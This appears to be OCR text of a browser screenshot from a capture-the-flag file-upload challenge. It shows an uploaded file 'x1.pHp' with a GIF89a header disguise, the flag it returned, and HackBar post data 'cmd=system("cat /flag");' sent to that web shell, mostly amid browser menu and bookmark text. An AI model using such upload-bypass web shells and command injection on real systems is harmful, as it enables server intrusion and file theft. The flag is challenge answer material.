 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 × 竞赛平台 × week-1.hgame.lwsec.cn:31862/im × +
week-1.hgame.lwsec.cn:31862/img/x1.pHp
Track黑客导航 (33条消息) CSDN - ... 漏洞银行(BUGBANK)... 封神台 - 掌控安全在... 墨者学院_专注于网络... 微步在线云沙箱 奇安信威胁情报中心 东塔靶场 Xss平台 - 仅用于xss... 移动设备上的书签
GIF89a hgame{Unsave_F1L5_SYS7em_UPL0ad!}
控制台 查看器 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://week-1.hgame.lwsec.cn:31862/img/x1.pHp
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system("cat /flag");
H Connection: keep-alive